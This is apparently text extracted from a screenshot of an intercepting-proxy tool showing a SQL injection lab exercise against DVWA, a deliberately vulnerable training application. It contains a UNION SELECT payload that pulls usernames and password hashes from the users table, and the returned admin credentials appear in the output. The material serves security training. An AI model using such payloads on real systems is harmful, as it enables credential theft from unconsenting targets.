 id=1 union select user,password from users where user_id = 1&Submit=Submit
搜索
响应
美化 Raw Hex 页面渲染
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: 1 Submit
ID: 1 union select user,password from users where user_id = 1
First name: admin
Surname: admin
ID: 1 union select user,password from users where user_id = 1
First name: admin
Surname: 63a9f0ea7bb98050796b649e85481845